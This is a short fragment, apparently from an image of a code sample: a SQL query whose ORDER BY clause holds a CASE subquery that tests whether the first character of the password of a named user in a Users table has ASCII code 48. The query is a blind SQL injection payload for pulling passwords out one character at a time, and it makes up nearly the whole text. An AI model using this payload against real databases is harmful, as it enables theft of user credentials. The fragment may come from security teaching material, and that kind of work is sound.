 select pId, pTime, pName from Products where [somewhat]
order by
(case when (select ascii(substring(password, 1, 1))
from Users where username = 'hanhnhb') = 48
then pID else pTime
end
);